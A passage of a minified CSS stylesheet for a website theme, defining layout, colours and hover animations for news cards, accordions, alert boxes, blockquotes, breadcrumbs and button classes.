.news-v8-img-effect-center-align,.sm-center-aligned-block{position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.news-v8 .theme-icons-wrap{opacity:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v8:hover .news-v8-img-effect:before,.theme-portfolio .theme-portfolio-item-v2:hover .theme-portfolio-active-wrap:before{background:rgba(0,188,212,.5);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.btn-slide,.news-v8 .news-v8-wrap,.services-v7{position:relative;z-index:1;overflow:hidden}.news-v8 .news-v8-content{position:relative;background:#fff;padding:30px}.news-v8 .news-v8-category{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#7a7a7a;line-height:1.3;margin-bottom:10px}.faq-v2 .faq-v2-community .faq-v2-community-title,.news-v8 .news-v8-title{font-size:20px;margin-bottom:0}.news-v8 .news-v8-footer{border-top:1px solid #ebeef6;background:#fff;padding:15px 20px}.accordion-v1 .panel-group,.accordion-v2 .panel-group,.accordion-v3 .panel-group,.accordion-v4 .panel-group,.accordion-v5 .panel-group,.clients-v1,.footer .footer-media,.footer .footer-news-list,.footer-v4 .footer-v4-news,.footer-v4 .footer-v4-service,.footer-v5 .footer-v5-list,.footer-v6 .footer-link-v6-list,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu,.news-v10 .news-v10-lists,.news-v11 .news-v11-paragraph,.news-v8 .news-v8-footer-list,.newsletter-v4 .newsletter-heading .newsletter-v4-text,.services-v1 .services-v1-text,.table,.theme-portfolio-desc .portfolio-item-subitem-paragraph,.topbar-c .topbar-c-contacts,.topbar-e .topbar-e-list,.topbar-t .topbar-t-list,.work-v1 .work-v1-list{margin-bottom:0}.news-v8 .news-v8-footer-list .news-v8-footer-list-item{font-size:13px;color:#606060;padding:0 15px 0 0}.news-v8 .news-v8-footer-list .news-v8-footer-list-icon{position:relative;top:1px;font-size:14px;color:#606060;margin-right:5px}.news-v8 .news-v8-footer-list .news-v8-footer-list-link{font-size:13px;color:#606060;text-decoration:none}.news-v8 .news-v8-more .news-v8-more-link{position:absolute;left:50%;bottom:1px;font-size:14px;font-weight:300;background:#00bcd4;color:#fff;cursor:pointer;padding:5px 20px;margin-bottom:0;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v8 .news-v8-more .news-v8-more-info{position:absolute;left:15px;right:15px;bottom:0;z-index:2;height:0;text-align:left;background:#34343c;overflow:hidden}.news-v8 .news-v8-more .news-v8-more-info-body,.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-content,.services-v11{padding:30px}.news-v8 .news-v8-more .news-v8-more-info-title{font-size:18px;color:#fff;margin-bottom:5px}.news-v8 .news-v8-more .news-v8-more-info-subtitle{display:block;font-size:14px;font-weight:300;color:#c4c4c4}.news-v8 .news-v8-more .news-v8-more-info-text{font-size:14px;color:#c4c4c4;margin-bottom:0}.news-v8 .news-v8-more:hover .news-v8-more-info{height:100%}.news-v8:hover .news-v8-more .news-v8-more-link{bottom:-28px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v9:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.5);content:" "}.news-v9.news-v9-box-shadow{box-shadow:0 3px 7px 3px rgba(52,52,60,.3)}.news-v9 .news-v9-img{width:100%;height:auto}.news-v9 .news-v9-content{position:absolute;top:0;left:0;width:100%;height:100%;padding:30px}.news-v9 .news-v9-title{font-size:30px;color:#fff;margin-bottom:40px}.news-v9 .news-v9-text{color:#fff;border-top:1px solid rgba(255,255,255,.6);opacity:.8;padding-top:20px;margin-top:20px}.news-v9 .news-v9-link{position:absolute;left:30px;bottom:30px;display:block;font-weight:300;color:#fff;opacity:.8}.news-v10{border-bottom:1px solid #ebeef6;overflow:hidden;padding:20px 0}.footer .footer-media .footer-media-item:first-child,.footer-v4 .footer-v4-news .footer-v4-news-item:first-child,.footer-v4 .footer-v4-service .footer-v4-service-item:first-child,.news-v10:first-child{padding-top:0}.alert-box-general .alert-box-element,.news-v10 .news-v10-media,.piechart-v1 .piechart-v1-wrap{float:left;margin-right:20px}.icon-box-v5 .icon-box-v5-icon,.login .login-form-logo,.news-v10 .news-v10-media .news-v10-media-img{width:100px;height:auto}.news-v10 .news-v10-title{font-size:18px;margin:0 0 5px}.news-v10 .news-v10-lists .news-v10-lists-item{position:relative;font-size:13px;color:#34343c;padding:0 10px}.news-v10 .news-v10-lists .news-v10-lists-item:before{position:absolute;top:5px;left:-3px;width:1px;height:10px;background:#9e9e9e;content:" "}.news-v10 .news-v10-lists .news-v10-lists-item:first-child{padding-left:1px}.news-v10 .news-v10-lists .news-v10-lists-item .news-v10-lists-icon{position:relative;top:1px;font-size:13px;margin-right:3px}.news-v10 .news-v10-lists .news-v10-lists-item .news-v10-lists-link,.team-v3 .team-v3-member-contact,.team-v5 .team-v5-content .progress-title{font-size:13px}.language-v1 .language-v1-toggle,.news-v10 .news-v10-lists .news-v10-lists-item .news-v10-lists-link:hover{color:#34343c;text-decoration:none}.news-v11{text-align:center;background:#fff}.news-v11 .news-v11-content.news-v11-content-arrow-bottom:after{position:absolute;top:93%;left:50%;width:0;height:0;z-index:1;border-style:solid;border-width:0 20px 25px;border-color:transparent transparent #fff;content:" ";margin-left:-22.5px}.news-v11 .news-v11-content.news-v11-content-arrow-left:after{position:absolute;top:50%;right:99%;width:0;height:0;z-index:1;border-style:solid;border-width:20px 25px 20px 0;border-color:transparent #fff transparent transparent;content:" ";margin-top:-20px}.news-v11 .news-v11-content.news-v11-content-arrow-right:after{position:absolute;top:50%;left:99%;width:0;height:0;z-index:1;border-style:solid;border-width:20px 0 20px 25px;border-color:transparent transparent transparent #fff;content:" ";margin-top:-20px}.news-v11 .news-v11-title{position:relative;font-size:20px;margin:0 0 20px}.news-v11 .news-v11-title:after{position:absolute;left:50%;bottom:-12px;width:20px;height:1px;background:#34343c;margin-left:-10px;content:" "}.news-v11 .news-v11-subtitle{display:block;font-size:12px;color:#00bcd4;margin-bottom:5px}.news-v12 .news-v12-img{border-top-left-radius:5px;border-top-right-radius:5px}.news-v12 .news-v12-content{position:relative;background:#fff;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:30px}.news-v12 .news-v12-title{font-size:24px;color:#34343c}.news-v12 .news-v12-text{line-height:1.6}.news-v12 .news-v12-video{position:relative;top:-20px}.news-v12 .news-v12-video .news-v12-video-link{position:absolute;top:-30px;right:0;width:40px;height:40px;display:block;font-size:20px;color:#fff;text-align:center;background:#f7f8fa;text-decoration:none;padding:5px}.news-v12 .news-v12-video .news-v12-video-tooltip{position:absolute;top:-80px;right:0;display:inline-block;font-size:14px;font-weight:300;color:#fff;visibility:hidden;opacity:0;padding:10px 20px;transform:translateY(-20px);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v12 .news-v12-video .news-v12-video-tooltip:after{position:absolute;right:10px;bottom:-10px;width:0;height:0;border-style:solid;border-width:15px 10px 0;border-color:#45bbff transparent transparent;content:" "}.news-v12 .news-v12-video:hover .news-v12-video-tooltip{z-index:1;visibility:visible;opacity:1;transform:translateY(-5px);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v12 .news-v12-color-vm .news-v12-video-link,.news-v12 .news-v12-color-vm .news-v12-video-tooltip{background:#45bbff}.news-v12 .news-v12-color-vm .news-v12-video-tooltip:after{border-color:#45bbff transparent transparent}.icon-box-v6.icon-box-v6-body-color-four,.news-v12 .news-v12-color-yt .news-v12-video-link,.news-v12 .news-v12-color-yt .news-v12-video-tooltip{background:#cc181e}.news-v12 .news-v12-color-yt .news-v12-video-tooltip:after{border-color:#cc181e transparent transparent}.btn-dark-brd-anim:after,.btn-dark-brd-anim:before,.btn-dark-brd-slide:after,.btn-dark-brd-slide:before,.counters-v5 .counters-v5-step-one,.footer-v5-copyright,.footer-v7 .back-to-top-theme:hover,.fuelux .radio-checkbox-brd-dot.radio-checkbox-dark.checked:after,.header .navbar-toggle .toggle-icon.is-clicked:after,.header .navbar-toggle .toggle-icon.is-clicked:before,.header-center-aligned .navbar-toggle .toggle-icon.is-clicked:after,.header-center-aligned .navbar-toggle .toggle-icon.is-clicked:before,.header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked:after,.header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked:before,.header-section-scroll .navbar-toggle .toggle-icon.is-clicked:after,.header-section-scroll .navbar-toggle .toggle-icon.is-clicked:before,.header-transparent .navbar-toggle .toggle-icon.is-clicked:after,.header-transparent .navbar-toggle .toggle-icon.is-clicked:before,.header-vertical .navbar-toggle .toggle-icon.is-clicked:after,.header-vertical .navbar-toggle .toggle-icon.is-clicked:before,.lists-dark .lists-item-element-bg,.news-v12 .news-v12-color-pp .news-v12-video-link,.news-v12 .news-v12-color-pp .news-v12-video-tooltip,.owl-dots-color-picker .owl-dot .owl-dots-color-dark.owl-dots-color-dark,.owl-dots-color-picker .owl-dot .owl-dots-color-silver.owl-dots-color-dark,.owl-dots-color-picker .owl-dot .owl-dots-color-white.owl-dots-color-dark,.segment-controls.segment-controls-dark .segment-controls-label:before,.services-v12.services-v12-bg-color,.sidebar-trigger.is-clicked .sidebar-trigger-icon:after,.sidebar-trigger.is-clicked .sidebar-trigger-icon:before,.swiper-button-next:hover,.swiper-button-prev:hover{background:#34343c}.news-v12 .news-v12-color-pp .news-v12-video-tooltip:after{border-color:#34343c transparent transparent}.accordion-v1 .panel,.accordion-v3 .panel,.accordion-v4 .panel,.accordion-v5 .panel{border:none;border-radius:0;box-shadow:none}.accordion-v1 .panel-default .panel-heading{border-radius:0;padding:0}.accordion-v1 .panel-default .panel-heading+.panel-collapse>.panel-body,.accordion-v2 .panel-default .panel-heading+.panel-collapse>.panel-body,.accordion-v3 .panel-default .panel-heading+.panel-collapse>.panel-body,.accordion-v4 .panel-default .panel-heading+.panel-collapse>.panel-body,.accordion-v5 .panel-default .panel-heading+.panel-collapse>.panel-body,.header-vertical .header-vertical-menu .nav-main-item:first-child{border-top:none}.accordion-v1 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;font-weight:300;color:#34343c;background:#f7f8fa;padding:15px 50px 15px 15px}.accordion-v1 .panel-title>a:after{position:absolute;top:8px;right:20px;font-size:24px;font-weight:200;color:#34343c;content:"\2B"}.accordion-v1 .panel-title>a[aria-expanded=true],.animate-theme-icons .animate-theme-icons-base-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-base,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-base,.dropcap-base-bg,.header-slide-subnav .header-slide-subnav-link.active,.header-slide-subnav .header-slide-subnav-link.active:hover,.language-v1 .language-v1-dropdown-link:hover,.paginations-v3-list>li.active>a:hover,.paginations-v3-list>li.active>span:hover,.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link:hover{color:#fff;background:#00bcd4}.accordion-v1 .panel-body,.accordion-v2 .panel-body,.theme-portfolio-desc .portfolio-item-category{color:#606060;font-size:15px;font-weight:300}.accordion-v1 .panel-title>a[aria-expanded=true]:after{color:#fff;position:absolute;top:5px;right:20px;content:"\2013"}.accordion-v1 .panel-title>a:focus,.accordion-v1 .panel-title>a:hover{color:#fff;background:#00bcd4;text-decoration:none}.accordion-v1.accordion-v1-active-left .panel-title>a,.accordion-v5.accordion-v5-active-left .panel-title>a{padding:15px 15px 15px 50px}.accordion-v1.accordion-v1-active-left .panel-title>a:after{position:absolute;top:7.5px;left:20px;right:auto}.accordion-v1.accordion-v1-active-left .panel-title>a[aria-expanded=true]:after{position:absolute;top:6px;left:20px;right:auto}.accordion-v2 .panel{background:0 0;border:none;border-radius:0;box-shadow:none}.accordion-v2 .panel+.panel,.masonry-grid.masonry-grid-no-space,.tab-v1 .nav-tabs>li{margin:0}.accordion-v2 .panel-default .panel-heading{background:#fff;border:1px solid #f7f8fa;border-radius:0;box-shadow:1px 2px 5px 0 #eff1f8;padding:0;margin-bottom:15px}.accordion-v2 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;font-weight:300;color:#34343c;padding:15px 50px 15px 15px}.accordion-v2 .panel-title>a:after{position:absolute;top:10px;right:15px;display:inline-block;width:30px;height:30px;font-size:18px;font-weight:200;color:#34343c;text-align:center;vertical-align:middle;content:"\2B";padding:4px}.accordion-v2 .panel-title>a[aria-expanded=true]:after{content:"\2013";padding:5px}.accordion-v2 .panel-title>a .panel-title-icon{position:relative;top:3px;min-width:30px;height:auto;text-align:center;font-size:18px;margin-right:8px}.accordion-v3 .panel-title>a:before,.accordion-v4 .panel-title>a:before,.accordion-v5 .panel-title>a:after{font-size:24px;font-weight:200;content:"\2B";position:absolute}.accordion-v2 .panel-body{border:none}.accordion-v2.accordion-v2-active-left .panel-title>a{padding:15px 15px 15px 70px}.accordion-v2.accordion-v2-active-left .panel-title>a:after{position:absolute;top:10px;left:15px}.accordion-v3 .panel-default,.accordion-v4 .panel-default,.btn-base-bg:after,.btn-base-bg:before,.btn-base-brd:after,.btn-base-brd:before,.btn-base:after,.btn-base:before,.btn-blue-bg:after,.btn-blue-bg:before,.btn-blue-brd:after,.btn-blue-brd:before,.btn-blue-grey-bg:after,.btn-blue-grey-bg:before,.btn-blue-grey-brd:after,.btn-blue-grey-brd:before,.btn-blue-grey:after,.btn-blue-grey:before,.btn-blue:after,.btn-blue:before,.btn-dark-bg:after,.btn-dark-bg:before,.btn-dark-brd:after,.btn-dark-brd:before,.btn-dark:after,.btn-dark:before,.btn-dr-bg:after,.btn-dr-bg:before,.btn-dr-brd:after,.btn-dr-brd:before,.btn-fb-bg:after,.btn-fb-bg:before,.btn-fb-brd:after,.btn-fb-brd:before,.btn-gold-bg:after,.btn-gold-bg:before,.btn-gold-brd:after,.btn-gold-brd:before,.btn-gold:after,.btn-gold:before,.btn-green-bg:after,.btn-green-bg:before,.btn-green-brd:after,.btn-green-brd:before,.btn-green:after,.btn-green:before,.btn-grey-bg:after,.btn-grey-bg:before,.btn-grey-brd:after,.btn-grey-brd:before,.btn-grey:after,.btn-grey:before,.btn-ig-bg:after,.btn-ig-bg:before,.btn-ig-brd:after,.btn-ig-brd:before,.btn-pink-bg:after,.btn-pink-bg:before,.btn-pink-brd:after,.btn-pink-brd:before,.btn-pink:after,.btn-pink:before,.btn-purple-bg:after,.btn-purple-bg:before,.btn-purple-brd:after,.btn-purple-brd:before,.btn-purple:after,.btn-purple:before,.btn-red-bg:after,.btn-red-bg:before,.btn-red-brd:after,.btn-red-brd:before,.btn-red:after,.btn-red:before,.btn-teal-bg:after,.btn-teal-bg:before,.btn-teal-brd:after,.btn-teal-brd:before,.btn-teal:after,.btn-teal:before,.btn-tw-bg:after,.btn-tw-bg:before,.btn-tw-brd:after,.btn-tw-brd:before,.btn-white-bg:after,.btn-white-bg:before,.btn-white-brd:after,.btn-white-brd:before,.btn-white:after,.btn-white:before{background:0 0}.accordion-v3 .panel-default .panel-heading,.accordion-v4 .panel-default .panel-heading{border-radius:0;border:1px solid #fff;background:0 0;padding:0}.accordion-v3 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;color:#fff;padding:15px 15px 15px 45px}.accordion-v3 .panel-title>a:before{top:8px;left:15px;color:#fff}.accordion-v3 .panel-title>a[aria-expanded=true]:before{position:absolute;top:10px;left:15px;content:"\2013"}.accordion-v3 .panel-body,.accordion-v4 .panel-body{font-size:15px;font-weight:300;color:#fff}.accordion-v3.accordion-v3-active-right .panel-title>a{padding:15px 50px 15px 15px}.accordion-v3.accordion-v3-active-right .panel-title>a:before{position:absolute;top:8px;left:auto;right:15px}.accordion-v4{padding-left:50px}.accordion-v4 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;color:#fff;padding:10px}.accordion-v4 .panel-title>a:before{top:0;left:-50px;width:40px;height:40px;color:#00bcd4;line-height:.5;border:1px solid #fff;padding:13px}.accordion-v4 .panel-title>a[aria-expanded=true]:before{line-height:.6;content:"\2013"}.accordion-v4.accordion-v4-active-right{padding:0 50px 0 0}.accordion-v4.accordion-v4-active-right .panel-title>a:before{position:absolute;top:0;left:auto;right:-50px}.accordion-v5 .panel+.panel,.footer .footer-media .footer-media-item:first-child .footer-media-poster,.footer-v4 .footer-v4-news .footer-v4-news-item:first-child .footer-v4-news-media,.timeline-v3 .timeline-v3-list-item:first-child,.timeline-v4 .timeline-v4-list-item:first-child{margin-top:0}.accordion-v5 .panel-default .panel-heading{background:0;border-radius:0;padding:0}.accordion-v5 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;font-weight:300;color:#34343c;padding:15px 35px}.accordion-v5 .panel-title>a:after{top:8px;right:20px;display:inline-block;color:#34343c;vertical-align:middle}.accordion-v5 .panel-title>a[aria-expanded=true]:after{position:absolute;top:10px;right:20px;content:"\2013"}.accordion-v5 .panel-body{font-size:15px;font-weight:300;color:#5d5d5d;background:#f7f8fa;border-top:none;padding:50px}.accordion-v5.accordion-v5-active-left .panel-title>a:after{position:absolute;top:8px;left:20px;right:auto}.accordion-v5.accordion-v5-active-left .panel-title>a[aria-expanded=true]:after{position:absolute;top:5px;left:20px;right:auto}.alert-box-error{font-size:14px;color:#e57287;background:rgba(229,114,135,.2);border:1px solid #f5bec9}.alert-box-error .close{color:#e57287}.alert-box-error .alert-box-element{color:#eb90a1;margin:0 10px}.alert-box-info{font-size:14px;color:#687ffa;background:rgba(104,127,250,.2);border:1px solid #aebaff}.alert-box-info .close{color:#687ffa}.alert-box-info .alert-box-element{color:#8b9cfb;margin:0 10px}.alert-box-warning{font-size:14px;color:#c69f73;background:rgba(211,175,135,.2);border:1px solid #e4d1bb}.alert-box-warning .close,.animate-theme-icons .animate-theme-icons-gold,.spinbox .spinbox-btn:hover{color:#c69f73}.alert-box-warning .alert-box-element{color:#ddc0a1;margin:0 10px}.alert-box-success{font-size:14px;color:#009688;background:rgba(0,150,136,.2);border:1px solid #00e3cd}.blockquotes-v1,.blockquotes-v2{font-size:20px;font-style:italic}.alert-box-success .close,.animate-theme-icons .animate-theme-icons-teal{color:#009688}.alert-box-success .alert-box-element{color:#5cc1b7;margin:0 10px}.alert-box-general{background:#fff;border:1px solid #ebeef6;overflow:hidden}.alert-box-general .alert-box-body .alert-box-title{display:block;font-size:16px;font-weight:400;margin-bottom:5px}.alert-box-general .alert-box-body .alert-box-paragraph{font-size:14px;color:#606060;margin-bottom:0}.alert-box-vertical{position:relative;color:#fff;text-align:center;border:none;overflow:hidden;padding:30px 10px}.alert-box-vertical .close{position:absolute;top:5px;right:10px;z-index:1;float:none;color:#fff;opacity:.6}.alert-box-vertical .close:hover{opacity:.9}.alert-box-vertical .close-overlay{position:absolute;top:0;right:-40px;width:100px;height:auto;background:rgba(255,255,255,.2);padding:20px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.alert-box-vertical .alert-box-element{display:block;font-size:24px;margin-bottom:10px}.alert-box-vertical .alert-box-title{display:block;font-size:18px;font-weight:400;margin-bottom:10px}.blockquotes-v1{position:relative;max-width:400px;float:left;color:#00bcd4;border-left:none;clear:left;padding:10px 0;margin-right:60px}.blockquotes-v1:before{display:inline-block;font-size:26px;content:open-quote;padding-right:5px}.blockquotes-v1:after{position:absolute;left:0;bottom:-5px;width:120px;height:2px;background:#00bcd4;content:" "}.blockquotes-v2{float:right;max-width:350px;color:#e55973;text-align:right;border-left:none;border-right:2px solid #e55973;text-transform:uppercase;clear:right;padding:10px 20px 10px 10px}.blockquotes-v3{position:relative;max-width:400px;z-index:1;float:left;font-size:24px;font-weight:300;color:#606060;text-transform:uppercase;border-left:none;clear:left;padding:15px 0 15px 20px;margin:0 60px 0 0}.breadcrumbs-v1,.breadcrumbs-v2{background:#eef0f4;border-top:1px solid #ebeef6;border-bottom:1px solid #ebeef6;padding:50px 0}.blockquotes-v3:before{position:absolute;top:-5px;left:10px;z-index:-1;display:inline-block;font-size:50px;font-family:FontAwesome;color:#f7f7f7;content:"\f10d"}.blockquotes-v4{border-left:none;text-align:center;margin:0 0 15px}.blockquotes-v4 .blockquotes-v4-text{position:relative;font-size:15px;font-style:italic;font-weight:300;color:#606060;margin:30px 0}.blockquotes-v4 .blockquotes-v4-text:after,.blockquotes-v4 .blockquotes-v4-text:before{position:absolute;left:50%;width:20px;height:1px;background:#cbcbcb;content:" ";margin-left:-10px}.breadcrumbs-v3:before,.breadcrumbs-v5.breadcrumbs-v5-bg-img-v5:before{background:rgba(52,52,60,.6)}.blockquotes-v4 .blockquotes-v4-text:before{top:-15px}.blockquotes-v4 .blockquotes-v4-text:after{bottom:-15px}.blockquotes-v4 .blockquotes-v4-by{display:block;color:#34343c}.breadcrumbs-v1 .breadcrumbs-v1-title{display:inline-block;font-size:20px;margin:0}.breadcrumbs-v1 .breadcrumbs-v1-links{list-style:none;float:right;margin-top:3px}.breadcrumbs-v1 .breadcrumbs-v1-links>li,.breadcrumbs-v2 .breadcrumbs-v2-links>li,.display-ib,.paginations-v1-list>li,.paginations-v2-list>li,.paginations-v3-list>li{display:inline-block}.breadcrumbs-v1 .breadcrumbs-v1-links>li>a,.breadcrumbs-v2 .breadcrumbs-v2-links>li>a{color:#757589}.breadcrumbs-v1 .breadcrumbs-v1-links>li+li:before,.breadcrumbs-v2 .breadcrumbs-v2-links>li+li:before{color:#757589;content:"/\00a0";padding:0 5px}.breadcrumbs-v2{overflow:hidden}.btn-base,.btn-white{line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.breadcrumbs-v2 .breadcrumbs-v2-title,.counters-v3 .counters-v3-title,.newsletter-v7 .newsletter-heading .newsletter-v7-title{font-size:20px;margin:0}.breadcrumbs-v2 .breadcrumbs-v2-links{list-style:none;padding-left:0}.breadcrumbs-v3{position:relative;z-index:1;background:url(../../assets/img/1920x1080/10.jpg) center center/cover no-repeat;overflow:hidden;padding:80px 0}.breadcrumbs-v4,.breadcrumbs-v5{z-index:1;padding:170px 0 100px;position:relative}.breadcrumbs-v3:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:" "}.breadcrumbs-v3 .breadcrumbs-v3-left-wing .breadcrumbs-v3-title{font-size:26px;color:#fff;margin:0}.breadcrumbs-v3 .breadcrumbs-v3-links{list-style:none;text-align:right;overflow:hidden;margin-top:6px}.breadcrumbs-v3 .breadcrumbs-v3-links>li{display:inline-block;font-size:15px}.breadcrumbs-v3 .breadcrumbs-v3-links>li+li:before{color:#fff;content:"/\00a0";padding:0 5px}.breadcrumbs-v4{text-align:center;background:url(../../assets/img/1920x1080/07.jpg) center center/cover no-repeat}.breadcrumbs-v4:before,.call-to-action-v1:before,.faq-v2:before,.faq:before,.services-v2:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:rgba(52,52,60,.7);content:" "}.breadcrumbs-v4 .breadcrumbs-v4-title{font-size:50px;color:#fff;margin:0 0 10px}.breadcrumbs-v4 .breadcrumbs-v4-subtitle{display:block;font-size:22px;font-style:italic;font-family:Droid Serif,serif;color:#fff}.breadcrumbs-v4 .breadcrumbs-v4-arrows-left,.breadcrumbs-v4 .breadcrumbs-v4-arrows-right{position:absolute;top:50%;margin-top:-15px}.breadcrumbs-v4 .breadcrumbs-v4-arrows-left .disabled,.breadcrumbs-v4 .breadcrumbs-v4-arrows-right .disabled{pointer-events:none}.breadcrumbs-v4 .breadcrumbs-v4-arrows-left,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(5)~label:before{left:20%}.breadcrumbs-v4 .breadcrumbs-v4-arrows-right{right:20%}.breadcrumbs-v5{background:url(../../assets/img/neuropsychiatry-banner.jpg) 50% 20%/cover no-repeat;text-shadow:2px 2px 4px #000}.breadcrumbs-v5:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:rgba(52,52,60,.2);content:" "}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v2{background:url(../../assets/img/1920x1080/31.jpg) 50% 50%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v3{background:url(../../assets/img/1920x1080/17.jpg) 50% 100%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v4{background:url(../../assets/img/1920x1080/22.jpg) 50% 50%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v5{background:url(../../assets/img/1920x1080/29.jpg) 50% 50%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v6{background:url(../../assets/img/1920x1080/52.jpg) 50% 20%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v7{background:url(../../assets/img/1920x1080/34.jpg) 50% 50%/cover no-repeat}.breadcrumbs-v5 .breadcrumbs-v5-title{display:block;font-size:50px;font-weight:300;color:#fff;line-height:1.1;margin-bottom:10px}.breadcrumbs-v5 .breadcrumbs-v5-title small{font-size:50%}.breadcrumbs-v5 .breadcrumbs-v5-subtitle{display:block;font-size:18px;font-style:italic;font-family:Droid Serif,serif;color:#fff;opacity:.8}.btn-base,.btn-white{display:inline-block}.breadcrumbs-v5 .breadcrumbs-v5-divider{font-size:18px;color:#fff;padding:0 10px}.breadcrumbs-v5 .breadcrumbs-v5-video{display:inline-block;font-size:22px;font-weight:300;color:#fff;border-bottom:2px solid #fff;padding-bottom:3px;text-decoration:none}.breadcrumbs-v6{padding:150px 0}.breadcrumbs-v6 .breadcrumbs-v6-title{font-size:70px;font-weight:700;margin:0;line-height:1.1}.breadcrumbs-v6 .breadcrumbs-v6-title-child{font-size:100px;font-style:italic;font-family:Lora,serif}.heading-v1 .heading-v1-subtitle,.heading-v1 .heading-v1-title,.heading-v2 .heading-v2-text,.heading-v3 .heading-v3-text,.heading-v4 .heading-v4-subtitle{font-family:Droid Serif,serif;font-style:italic}.btn-base{position:relative;color:#00bcd4;background:0 0;touch-action:manipulation;user-select:none}.btn-base.active.focus,.btn-base.active:focus,.btn-base.focus,.btn-base:active.focus,.btn-base:active:focus,.btn-base:focus{outline:0}.bootstrap-switch.bootstrap-switch-animate .bootstrap-switch-container,.btn-base-bg-anim:hover,.btn-base-bg-slide:hover,.btn-base-bg:hover,.btn-base-brd-anim:hover,.btn-base-brd-slide:hover,.btn-base-brd:hover,.btn-base:hover,.btn-blue-bg-anim:hover,.btn-blue-bg-slide:hover,.btn-blue-bg:hover,.btn-blue-brd-anim:hover,.btn-blue-brd-slide:hover,.btn-blue-brd:hover,.btn-blue-grey-bg-anim:hover,.btn-blue-grey-bg-slide:hover,.btn-blue-grey-bg:hover,.btn-blue-grey-brd-anim:hover,.btn-blue-grey-brd-slide:hover,.btn-blue-grey-brd:hover,.btn-blue-grey:hover,.btn-blue:hover,.btn-dark-bg-anim:hover,.btn-dark-bg-slide:hover,.btn-dark-bg:hover,.btn-dark-brd-anim:hover,.btn-dark-brd-slide:hover,.btn-dark-brd:hover,.btn-dark:hover,.btn-dr-bg-anim:hover,.btn-dr-bg-slide:hover,.btn-dr-bg:hover,.btn-dr-brd-anim:hover,.btn-dr-brd-slide:hover,.btn-dr-brd:hover,.btn-fb-bg-anim:hover,.btn-fb-bg-slide:hover,.btn-fb-bg:hover,.btn-fb-brd-anim:hover,.btn-fb-brd-slide:hover,.btn-fb-brd:hover,.btn-gold-bg-anim:hover,.btn-gold-bg-slide:hover,.btn-gold-bg:hover,.btn-gold-brd-anim:hover,.btn-gold-brd-slide:hover,.btn-gold-brd:hover,.btn-gold:hover,.btn-green-bg-anim:hover,.btn-green-bg-slide:hover,.btn-green-bg:hover,.btn-green-brd-anim:hover,.btn-green-brd-slide:hover,.btn-green-brd:hover,.btn-green:hover,.btn-grey-bg-anim:hover,.btn-grey-bg-slide:hover,.btn-grey-bg:hover,.btn-grey-brd-anim:hover,.btn-grey-brd-slide:hover,.btn-grey-brd:hover,.btn-grey:hover,.btn-ig-bg-anim:hover,.btn-ig-bg-slide:hover,.btn-ig-bg:hover,.btn-ig-brd-anim:hover,.btn-ig-brd-slide:hover,.btn-ig-brd:hover,.btn-pink-bg-anim:hover,.btn-pink-bg-slide:hover,.btn-pink-bg:hover,.btn-pink-brd-anim:hover,.btn-pink-brd-slide:hover,.btn-pink-brd:hover,.btn-pink:hover,.btn-purple-bg-anim:hover,.btn-purple-bg-slide:hover,.btn-purple-bg:hover,.btn-purple-brd-anim:hover,.btn-purple-brd-slide:hover,.btn-purple-brd:hover,.btn-purple:hover,.btn-red-bg-anim:hover,.btn-red-bg-slide:hover,.btn-red-bg:hover,.btn-red-brd-anim:hover,.btn-red-brd-slide:hover,.btn-red-brd:hover,.btn-red:hover,.btn-teal-bg-anim:hover,.btn-teal-bg-slide:hover,.btn-teal-bg:hover,.btn-teal-brd-anim:hover,.btn-teal-brd-slide:hover,.btn-teal-brd:hover,.btn-teal:hover,.btn-tw-bg-anim:hover,.btn-tw-bg-slide:hover,.btn-tw-bg:hover,.btn-tw-brd-